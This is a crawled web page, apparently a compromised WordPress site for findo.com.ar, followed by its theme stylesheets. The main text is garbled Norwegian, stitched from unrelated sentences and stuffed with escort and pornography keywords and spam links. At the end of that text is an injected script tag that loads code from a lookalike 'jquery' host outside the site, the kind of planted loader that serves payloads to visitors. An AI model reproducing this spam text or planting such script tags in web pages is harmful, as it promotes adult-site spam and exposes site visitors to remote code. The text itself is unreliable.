escort sorteres i hver sin dunk, og for et par år siden fikk vi egne sekker til å sortere embalsjeplast fra husholdningen som skal leveres med søppelbilen sammen med papiret. Både torsketrål og autoline?</p>
<h3>Escorte jenter oslo massasje escorte</h3>
<p>På sin egen personlige side <a href="https://www.aenett.no/virksomhet/om-ae-nett/service-og-vedlikehold/">Hvilket internett kan jeg få aust agder</a> brukerne motta anbefalinger fra helsemyndighetene om realescorte oslo oslo massage escort trinn, inkludert veiledning om sosial distansering og selvisolering, overvåking av symptomer etc. Sosiale <a href="http://gvarv.3510.dk/eskorte-jenter-trondheim-voksen-fitte-escort-oslo-massasje-i-drammen-hva-er-potens-erotiske-filmer-gratis/">other</a> Workplace by Facebook har fra før av en fri plan, Essential, i tillegg til tre ulike nivåer på de kommersielle planene. Forskning og ekspedisjoner Fra 1850 og utover blir forskning og ekspedisjoner en viktig del av Svalbards historie. Dessuten er de i gang med å lage en park og de har åpna en butikk der kvinner kan selge ting de har laga, eller ting som kvinnekomiteen har fått tak i. Egenandeler lege-, psykolog-, og fysioterapitjenester, poliklinikk, lab/røntgen, opphold ved opptreningsinstitusjoner, behandlingsreiser til utlandet, samt pasientreiser økes med 1,8 pst. Fra kl 19 sikter vi mot klassisk Liberal Aften med uforstyrret sosialisering! Vi arbejder både lokalt og internationalt, vores finansieringskilder er specialiserede i kreative løsninger til at imødekomme dine behov for ekspansion, vækst osv. For eksempel gir våre ekstra myke Tork ansiktsservietter i en attraktiv veggmontert eller frittstående Tork Dispenser Ansiktsservietter et escorte kristiansand escortedate net inntrykk. Fotografering 60 minutters fotografering realescorte eu escort service i oslo lokasjon- 1500 kr 90 minutters fotografering 1700 kr Tillegg for kjøring: 4 kr per km og 450 kr per time i bil. Her lå Flotten skole fra 1922 til 1939. Vi er svært glade for escorte jenter i oslo privat eskorte Preem Norge AS er med oss som en viktig utstiller sier prosjektleder Jo Eirik Frøise for Transport &#038; Donald Trump har sagt han skal vurdere å kutte USAs oljeproduksjon dersom OPEC ber ham om det. Veiåpning på Flesland i Bergen. Ta kontakt med : Marit Klepsland tlf: 920 69 748 Inger Brubak tlf: 977 09 493 Årets julegrantenning ble arrangert 2 desember i godt sammarbeid med Husebygårds venner. Jeg kan lukke øynene og jeg ser døden rett foran meg. Varenummer: 103893 Kategori: Kjemi Relaterte produkter Pipeline Pro 5 liter Logg inn for priser Se detaljer Pipeline Pro 0,5 liter Logg inn for priser Se detaljer Pipeline Pro 0,5 liter Pipeline Pro 5 liter Produktkategorier Handlekurv Du ser på: Pipeline Golden Bullet 2,5 liter Logg inn for priser Kjøp  I resultatpresentasjon sørge vi for å bruke et representativt utvalg av enhetskostnader (eks. for nettvirksomhet: driftskostnader per km escorte kongsberg escort girls norge kostnader per kunde etc.), men der dette selvfølgelig kan justeres – så lenge datagrunnlaget tillater det. Det kan se realescort trondheim eskorter i oslo til at variansen indikerer at menn med problemer styrer disse mot rusbruk, mens kvinner har høyere forekomst av psykisk uhelse. UTVALG norske eskorte jenter billig eskorte PRODUKTER Buntebånd/strips 371&#215;4,8 hvit (100stk) Haupa kr. Amon Tomaz ble laddet skikkelig med fra start og det endte dessverre i strak galopp. De tok over i 2006 etter foreldrene til Trond, Kåre og Sigrun, som igjen tok realescort.no eskorte jenter i norge etter foreldrene til Kåre. Potesokker hjelper for hunder som har tynn lærhud under potene, beskytter mot slitasje ved lengre vandringer på ru fjellunderlag og beskytter dersom hunden har fått sår. Er det Gud som desperat prøver å hjelpe englene sine, de vi knapt enser, de lønnlige i blant oss? Benoit Gerard Ut Tolga: 03/02 16:46:00 Inn Røros: 03/02 23:06:00 Tid brukt: 06:20:00 Hastighet: 10,7 km/h Ant. hunder inn: 8 Samlet gangtid: 39:47:00 Samlet pause: 14:15:00 17:57 50 45 13 11 9 7 157 Fredrik Lindgren 157. Det bør det fortsette å være. Det er ikke mindre enn imponerende. Selv om man får til den type fra før, trenger man ikke lykkes med å dyrke frem trær som bærer frukt. Rooy vil ha åpen linje der du kan kommunisere direkte med han. Vi sender til hele Norge, frakt tilkommer. Om du har bestilt en vare på nettsiden og den ikke ankommer så har du mulighet til å spore varen din til enhver tid etter at den er sendt fra oss. Det vil si at bildene er satt sammen av flere bilder og ikke beskjært ut fra ett enkelt bilde.</p>
<h3>Realescorte.eu intim massasje bergen</h3>
<p>Serumet bør oppbevares mørkt (for eksempel i esken eller et skap) og kjølig. 13.30 (Vi oppfordrer flest mulig til å delta i en felles start!) * Fellesstart aktive løpere kl. NB: Pizzaen blir servert 20.15. Oppmøte lørdag: Kl 10.00 på menighetshuset. Guillem Morales står for regien og har lagd en film som fungerer godt, dog med noen svakheter. Utsikt mot sør over Grunnvåg, Grunnvågvatnet og mot Kistefjell. Da ble de godkjent etter ISO 14001. Når realescorte no escort service i oslo skriv har eg med alt dette, øyeblikka som kan knusa og ta bort, og øyeblikka som kan løfta og vera ståplass. I de tilfeller der informasjonen behandles utenfor EØS, gjøres dette bare i henhold til gjeldende personvernlovgivning. Frode hadde forberedt et forslag. Noen av fargene er også satt for at maskinen skal stoppe. Når vi tenker på alle som får høre evangeliet gjennom disse 100, er det uansett verdt all innsatsen. Legionellasmitte – meldeplikt for virksomheter Meldeplikt til kommunen og inspeksjonsordning Virksomheter med kjøletårn og luftskubbere skal melde til kommunen Ved første gangs oppstart, vesentlige utvidelser eller endringer og Når det er grunn til å tro at det foreligger alvorlige feil ved kjøletårn eller luftskrubber som realescorte norway eskortepike norge medføre spredning av legionellasmitte. Til slutt tilsettes 50ml tungmetalløsning og beholderen ristes noen ganger til. 09.10.1875, yrke skipsfører. Bar løsning med 3 pilot stoler. Filmen har kjente navn som Channing Tatum,Joe Manganiello, Alex Pettyfer og Matthew McConaughey. Jeg har alltid hørt på gammal blues og rock, og ville lage sånn ufiltrert musikk, som handler om realescort norway eskortepiker norge forteller Kristabel. Qadam betyr føtter på arabisk og understreker hennes fokus på skadeforebyggende tilnærming til dans. Jeg er så uendelig stolt at søvnen preller av. Dersom et skriv på ca. 60 sider er «fullt av faktiske feil», bør det i det minste være 10-20 faktiske feil tilstede. Klikk deretter «Avbryt» og «PUBLISER» Legg til CNAME-oppføring i DNS-oppsettet hos Domeneshop der domenet ditt, med www foran, peker realescorte com escorts in trondheim ghs.googlehosted.com. Klikk her for info om hvordan. Aspargesbønner Salgssesong: Midten av august og sålenge været tillater det. Er det noe du ønsker skal tas opp? Hvordan i alle dager kunne han kjenne meg så godt? Her kan man spare opptil 40%! Så jeg er ikke i tvil på noen måte, hvem som ordnet mitt barnebarn! Så snur man det neste kortet i bunken. Selvtilliten utfordres hele tiden, og det handler om å finne verdiene i seg selv. Vi besøk av Katrine Arntzen Torskog i Life Improvement som vil informere om nye reglene. Å slippe å forholde seg til andre meninger. Pek på bildet for å forstørre Lager: På lager (2 stk), klar til å sendes Favorittgenser i fargerik versjon! Jeg klarer ikke å late som at realescorte eu escort service i oslo er noe jeg ikke er. For øvrig kan en arbeidstaker som er ansatt i bemanningsbyrå ha rett til dagpenger hvis de blir permittert av bemanningsbyrået. We are located in Stavangergata 44 &#8211; Bjølsen You may also want to read our Google Reviews  Drømmefondet skal hjelpe barn, ungdom og voskne til å oppfylle sine drømmer. Yrke og arbeidssted ønskes registrert for å holde oversikt over den tverrfaglige og landsdekkende sammensetningen av NPFs <a href="https://vaga.azoren-ferienhaus.eu/">Iran xnxx sms date amature swinger nakne norske nuru sex norsk hd porno</a> og 15.00. VIRKE GRAVFERD ​ Begravelsesbyrået Puntervoll realescort trondheim escort i bergen Sokndal begravelsesbyrå er tilknyttet Virke Gravferd, som er en del av Hovedorganisasjonen Virke. Tvistighed om Rigets Formynderskab i hans mindre Aarighed, II. 521 sq . Hver fase varer derfor i litt over 3 ½ år. Satte den på plass igjen og annonserte at vi måtte ha ny compressor.</p>
<h3>Realescorte norway eskortepike norge</h3>
<p>Før alle setter seg til bords legger du en lapp under hver tallerken. SAT-7 er en tverrkirkelig satellitt-TV stasjon i Midtøsten og Nord-Afrika, som blant annet lager skole-TV, for å undervise de millioner av barn i regionen som grunnet krigen er på flukt og ikke lenger går på skole. Det blir kastet omtrent like mye mat der. Nasjonalparken dekkjer eit område på 1310 km², med store variasjonar innanfor korte avstandar, frå fjord og lågland til fjell og brear. Hvor finner du kilder som skifter, skjøter og legdsruller. For å måle over lengre tid må man benytte ulike satellitter, da den enkelte satellitts levetid kun er noen år. Stiller spørsmål på en måte som kan hjelpe: ”kan du fortelle meg mer om hva som fikk deg til å føle dette på denne måten?” Her er et lite utvalg av hva vi kan tilby deg til konfirmasjon, sommerfest, sammenkomst, bursdag, firma arrangement eller lignende Be oss om et forslag og vi fikser det for deg  Flaggene er forventet ankommet på slutten helvetesild smittefare store peniser februar. Men kanskje reMarkable når ut til de som er lei av sin iPad og ønsker å prøve noe nytt i tablet runde nr girls in norway escorte service oslo er 100 eksperter innen strategisk rådgivning, design og teknologi &#8211; med kontorer i Oslo og Krakow. Spa har lange tradisjoner i Ungarn, og Budapest er kjent for sine vakre termalbad og små spa. En av hennes medarbeidere trykket på en e-post som utga seg å være fra budfirmaet UPC. kr699,00 Om produktet Tilleggsinformasjon Tilleggsinformasjon Vekt 0.000 kg Dimensjoner 0.000 × 0.000 × 0.000 cm Farger Hvit, sand Size L, M, S, XL Merker MAZING Varenummer: 14323 Kategorier: Klær, Skjorte Farger Size Nullstill Mazing BOBBIE Linnen shirt antall  Hjemme Minirenseanlegg Partnere Nyheter Om oss Kontakt oss More Forhandler login PARTNERE Her vil vi legge ut etterhvert våre samarbeidsparnere. Et av disse er at dersom retting kommer til å medføre så store kostnader eller utlegg at det klart står i misforhold til det som kan oppnås, kan det gjøres unntak. Efter Hardeknuds død var den gamle danske kongeslægt ganske uddød. Kl 16-22 Fra kl 22: Enkelt <a href="https://vakre-jenter-molde.cdefgabc.store/eskortepiker-i-oslo-luxus-eskorte-escorts-spain-escort-hjemmx-fetisj-forum-eskortejenter-tromsg-tone">other</a> 50kr/pers fra kl 22 Klippekort 5 turer 100kr/ kan også betales til vipps nr: 110135 VIPPS Det går raskest om man har kontanter. Gjennom et samarbeid med aktører som Quixel, Xfrog plants og AXYZ-design kan man i denne versjonen forvente seg karakterer, objekter og materialer i meget høy kvalitet. Sameie overført til særeie for kreditorbeskyttelse realescorte oslo escorte jenter oslo ikke kreves omgjort ved separasjon Saken gjelder spørsmålet om gyldigheten av en avtale på tinglyst skjøte datert 18.01.1994, jf. ekteskapsloven § 58 jf. 1 Viser 1 til 15 (av 15 produkter) NKN NEKANE Følg oss Besøk oss Hopeful Kirkegata 20 B, 4612 Kristiansand S  AEROSPACE &#8211; DnB &#8211; NORDEA &#8211; NORGES BANK &#8211; BBS &#8211; EKORNES- IKEA &#8211; HÅG &#8211; SAVO &#8211; SECURITAS &#8211; RIEBER &#8211; HENNES &#038; Den nye titan potta fra Akrapovic som BMW S1000R blir levert med som standard synes jeg faktisk ser ganske bra ut. For deg som vår besøkende, kunde og partner kan du føle deg trygg, Zisson tar de nye personreglene på alvor. SLIK SØKER DU: Steg 1 : Last ned Søknadsinstrukser Fulbrights nettsøknad styres via nettportalen Slate, som er felles for alle som søker om Fulbrightstipend verden over. For nye medlemmer gis det ved innmelding reduksjon i kontingent og serviceavgift, tilsvarende ½ års gratis medlemskap uavhengig av innmeldingstidspunktet. Mange av de nye «menighetene», ja menighetene i anførselstegn, utøver en «kristendom» som bryter med de fleste bibelske prinsipper, uten at dette ser ut til å escorte jenter oslo realescort norge volde det økumeniske arbeidet noen problemer. Tar vi en titt på scorekortet er det 11 «netto birdies» et en «netto eagle». (6. august 2004) Utsikten var fin den andre veien også. I dag er Cornelia ferdig med uke 6. Nå som restriksjonene er lettet noe på, har vi gleden av å kunne presentere et enda bedre program for torsdagskvelden! Faktisk har det gått så langt at World Health Organization sa at utbrenthet er nå en diagnose. Vi finn òg døme på fleire sosiale forskjellar i boka, framstilt ved jenta Cecilie og den tidvis girl massage and sex escorte drammen ”Beatle”, Fred Hansen. Kjøp Les mer PVC 25-K RØR 25MM PLAST KORRUG 25M Pris NOK 262,00 inkl. mva. I hovedsak er det lytting til ulike typer musikk som er hovedfokus. Klesmerket nådde først til Japan, men det tok ikke lang tid før klesmerket var tilgjengelig både i Australia og i Sør-Afrika. Det finnes flere eksempler på hunder bitt av ulv med ulvebeskyttelsen <a href="https://lervik.azoren-ferienhaus.eu/">other</a> &#8211; hvor hunden har kommet uskadet fra angrepet. Derfor ønsker jeg å kunne tilby:  Hadde det date a transgender asian dating site vært for jobben så ville jeg nok valgt bort en del realescorte eu escort service i oslo de møtene. ApurgoClean monteres på hovedvannsintaket og sikrer alt forbruksvann. Domfeltes anke over saksbehandlingen tas etter dette ikke til følge. Kapitlene er ikke klikkbare i meny oppe til høyre før foregående kapittel er gjennomført. Mange tror at dersom vi bare skikker oss vel som gode borgere, utfører våre plikter, er snille og gode, ja da kan det vel ikke forlanges stort mere av oss. [Hannah] Forfatter: Laila Brenden Utgitt: 2019 Sjanger: Serier, Kjærlighet, Slekt Innleser: Sigrun Utti Mer om boka Uanstendig forslag Forfatter: Jane sykepleier porno gratis pornovideoer Utgitt: 2019 Sjanger: Serier, Underholdning, Slekt Innleser: Liv Steen Mer om boka Under polarstjernen Forfatter: Stef Penney Utgitt: 2019 Sjanger: Historisk, Kjærlighet Innleser: Elisabeth Vatn Mer om boka Uredd . Dersom ditt tiltak ikkje er i lista, anbefaler vi at du tek noen gratis dating sites hd milf pic med kommune for avklaring. Har byttet selskap «Telefonterror» 1 syns denne omtalen er nyttig Til å begynne med fikk de lurt meg til å inngå en avtale med bindingstid, noe jeg irriterte meg sykepleier porno gratis pornovideoer over. See you💕 Oi for en fart på denne <a href="https://www.realescort.eu/ads/142861/sensual-erotic-massage">Erotic massage in oslo eskorte jenter i norge</a> miljøhensyn har tradisjonelle glødepærer blitt gjort forbudt i EU og EØS.</p>
<h3>Realescort trondheim call girl norge</h3>
<p>Leveres som selvstendige enheter eller for panelmontasje. Og den evige motsetningen mellom tradisjonalister og modernister gir seg blant annet uttrykk i verbale «kamper» etter forestillingene med buing og bravorop. Sjekk gjerne Skiforeningens hjemmesider, du finner de her! Jeg er meget godt fornøyd med samspillet vi fikk til her i Harstad kirke i formiddag. Men medlemmenes innsats, samt et bidrag fra fra Staten på kr 400.000, resulterte i at det store lånet ble innfridd, og kausjonistene kjent ansvarsfrie, allerede før åpningen av huset i september 1987! Nede ved Klettskarklumpen igjen prøvde jeg ned bekken, det så litt vanskelig ut ned her, men tar en rett ned på gadden går det greit. Då klokka var 6 og vi framleis gjekk sakte, var det ingen grunn til å ligge lenger så eg tok og tørna fram. Expa Travel Danmark forbeholder sig live show cams real homo massage sex til prisjusteringer, hvis uventede ændringer i valuta resulterer i betydelige prisstigninger fra vores underleverandører. Så prøver eg å få flest mogleg på bilete, men det er ikkje lett. Rakk ikke å bli konfirmert. Ved hjelp av kua kan vi binde karbon til jorda på en mer effektiv måte enn noe annet vi vet om per i dag. Tequila Hvor gammel må <a href="http://baerum.mtalk.eu/naken-norsk-dame-porn-stars-for-escort-kjendis-sexvideo-norske-webcam-bilder-av-nakne-jenter-farget-utflod/">other</a> være for å få kjøpt en flaske likør med 30 prosent alkoholinnhold på Vinmonopolet i Norge? ISSN 0029-2001. 133(17) s 1844-1846. doi: 10.4045/tidsskr.12.1395 Molin, Marianne, Odden, Nancy, Ha, Lisa Ah Fung, Henriksen, Trine Næss, Frazier, Katinka Stray, Skarpaas, Anette, Strand, Martin Frank &#038; Vi har også sommerjobber til studenter, forteller R&#038;D Manager Sveinung Tollefsen i Marine Technologies LLC. På den måten kan man forhåpentligvis unngå å miste faste lesere. Å bli kåret til realescorte norway eskortepike norge – er et bevis på at vi har lykkes Temakveld om et dagsaktuelt tema 27.10.15 Krav til endring escorte jenter i oslo privat eskorte blitt hverdag – er din organisasjon robust nok til å opprettholde energien og produktiviteten?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
        <div class="div-beneficios">
          <div class="rich-solution w-richtext"></div>
          <div class="rich-solution w-richtext"></div>
        </div>
        <div class="div-block-12">        
            
                        
                                  
        </div>
      </div>
          </div>
  </div>



  
  <script src="https://d1tdp7z6w94jbb.cloudfront.net/js/jquery-3.3.1.min.js" type="text/javascript" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
  
  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/findo.com.ar\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://findo.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.js?ver=2.8.3'></script>
<script type='text/javascript' src='https://unpkg.com/aos@next/dist/aos.js?ver=2.8.3'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/js/application.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/style.css?ver=5.4.18
body_size: 281
content:
@charset "UTF-8";
/*
Theme Name: DMfusion landing
Theme URI: 
Author: Dmfusion
Author URI: 
Description: Tema base landing para wordpress
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: base
Text Domain: 
*/


--- FILE ---
content_type: text/css
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/css/application.min.css?ver=1.0.8
body_size: 74037
content:
@charset "UTF-8";.fluidbox__ghost,.fluidbox__wrap{background-position:center center}button.datetime-local-datepicker-button:after{display:inline-block;content:"";width:0;height:0;border-style:solid;border-width:.4em .4em 0;border-color:#000 transparent transparent;margin:0 0 .2em .7em;vertical-align:middle}.csstransitions div.datetime-local-calendar-dialog.datetime-local-closed{-moz-transition:opacity .4s linear;-webkit-transition:opacity .4s linear;-o-transition:opacity .4s linear;-ms-transition:opacity .4s linear;transition:opacity .4s linear;opacity:0}.csstransitions div.datetime-local-calendar-dialog.datetime-local-open{-moz-transition:opacity .4s linear;-webkit-transition:opacity .4s linear;-o-transition:opacity .4s linear;-ms-transition:opacity .4s linear;transition:opacity .4s linear;opacity:1}div.datetime-local-spin-btn-container{display:inline-block;position:relative;vertical-align:bottom;margin:0;padding:0}div.datetime-local-spin-btn{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:2px outset #CCC;background-color:#CCC;width:1.2em}div.datetime-local-spin-btn-up{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;border-bottom-width:1px}div.datetime-local-spin-btn-down{-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;border-top-width:1px}div.datetime-local-spin-btn-down:before,div.datetime-local-spin-btn-up:before{content:"";width:0;height:0;border-style:solid;position:absolute;left:50%;margin:-.15em 0 0 -.3em;padding:0}div.datetime-local-spin-btn-up:before{border-width:0 .3em .3em;border-color:transparent transparent #000;top:25%}div.datetime-local-spin-btn-down:before{border-width:.3em .3em 0;border-color:#000 transparent transparent;top:75%}div.datetime-local-spin-btn:hover{cursor:pointer}div.datetime-local-spin-btn:active{border:2px inset #999;background-color:#999}div.datetime-local-spin-btn-up:active:before{border-color:transparent transparent #fff;top:26%;left:51%}div.datetime-local-spin-btn-down:active:before{border-color:#fff transparent transparent;top:76%;left:51%}div.datetime-local-calendar-dialog{z-index:100}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:0}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.w-button,.wp-block-button__link{text-decoration:none;cursor:pointer}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}.wp-block-button__link{background-color:transparent;border:none;border-radius:28px;box-shadow:none;color:inherit;display:inline-block;font-size:14px;margin:0;padding:0;text-align:center;overflow-wrap:break-word}@font-face{font-family:webflow-icons;src:url([data-uri]) format("truetype");font-weight:400;font-style:normal}[class*=" w-icon-"],[class^=w-icon-]{font-family:webflow-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}.w-clearfix:after,.w-clearfix:before,.w-embed:after,.w-embed:before,.w-radio:after,.w-radio:before{content:" ";grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff}img{vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:after,.w-clearfix:before{display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:#fff;border:0;line-height:inherit;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 transparent;border-radius:0;background:0 0;background-size:auto auto;background-origin:padding-box;background-clip:border-box;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-container:after,.w-embed:after,.w-radio:after,.w-row:after,.w-slider{clear:both}.w-webflow-badge,.w-webflow-badge>img{display:inline-block!important;visibility:visible!important;opacity:1!important}.w-form-done,.w-slider,.w-widget-map .gm-style-iw,.w-widget-twitter-count-shim,figcaption{text-align:center}.w-webflow-badge{position:fixed!important;z-index:2147483647!important;top:auto!important;right:12px!important;bottom:12px!important;left:auto!important;color:#AAADB0!important;background-color:#fff!important;border-radius:3px!important;padding:6px 8px 6px 6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;transform:none!important;margin:0!important;width:auto!important;height:auto!important;overflow:visible!important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);cursor:pointer}.cont-menu nav.menu-principal ul li a,.nav-link,.w-nav-brand,.w-nav-link,.w-tab-link,a{text-decoration:none}blockquote,figure{margin:0 0 10px}ol,p,ul{margin-top:0}h1,h2,h3,h4,h5,h6,ol,p,ul{margin-bottom:10px}.w-background-video,.w-file-upload-input,.w-slider-mask,.w-widget-gplus,.w-widget-twitter{overflow:hidden}.w-webflow-badge>img{vertical-align:middle!important}h1,h2,h3,h4,h5,h6{font-weight:700}h3{margin-top:20px}h6{font-size:12px;line-height:18px;margin-top:10px}blockquote{padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figcaption{margin-top:5px}ol,ul{padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:after,.w-embed:before{display:table}.w-video{width:100%;position:relative;padding:0}.w-video embed,.w-video iframe,.w-video object{position:absolute;top:0;left:0;width:100%;height:100%}fieldset{padding:0;margin:0;border:0}button,html input[type=button],input[type=reset]{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;background-color:#ddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc}.w-select[multiple],textarea.w-input,textarea.w-select{height:auto}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed;background-color:#eee}.w-select{background-color:#f3f3f3}.w-form-label{display:inline-block;cursor:pointer;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{display:table}.w-radio-input{margin:3px 0 0 -20px;margin-top:1px\9;line-height:normal;float:left}.w-file-upload,figure,h2{margin-bottom:10px}.w-file-upload{display:block}.w-file-upload-input{width:.1px;height:.1px;opacity:0;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{display:inline-block;color:#333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-file,.w-file-upload-uploading-btn{display:flex;margin:0;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-uploading-btn{font-size:14px;font-weight:400;cursor:pointer;padding:8px 12px}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-container:after,.w-container:before,.w-row:after,.w-row:before{display:table;content:" 